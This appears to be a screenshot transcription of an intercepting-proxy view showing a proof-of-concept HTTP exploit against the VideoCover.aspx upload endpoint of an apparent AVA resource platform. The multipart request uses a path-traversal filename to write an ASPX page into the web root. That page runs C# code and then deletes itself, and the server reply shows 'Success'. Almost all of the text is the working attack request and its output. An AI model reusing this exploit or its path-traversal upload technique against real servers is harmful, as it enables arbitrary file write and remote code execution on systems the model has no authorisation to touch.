 请求
美化 Raw Hex \n
1 POST /Tools/Video/VideoCover.aspx HTTP/1.1
2 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:120.0)
Gecko/20100101 Firefox/120.0
3 Content-Type: multipart/form-data; boundary=00content0boundary00
4 Host:
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Content-Length: 301
7 Connection: close
8
9 --00content0boundary00
10 Content-Disposition: form-data; name="file"; filename="
/../../../AVA.ResourcesPlatform.WebUI/stc.aspx"
11 Content-Type: image/png
12
13 <%@ Page Language="C#"%><%
Response.Write(111*111);System.IO.File.Delete(Server.MapPath(Request.Url.Absolu
tePath)); %>
14 --00content0boundary00--
15
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 Set-Cookie: ASP.NET_SessionId=4xcczjxoirr3bxzpcnngvyqz; path=/; HttpOnly
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 07 Dec 2023 05:20:26 GMT
9 Connection: close
10 Content-Length: 7
11
12 Success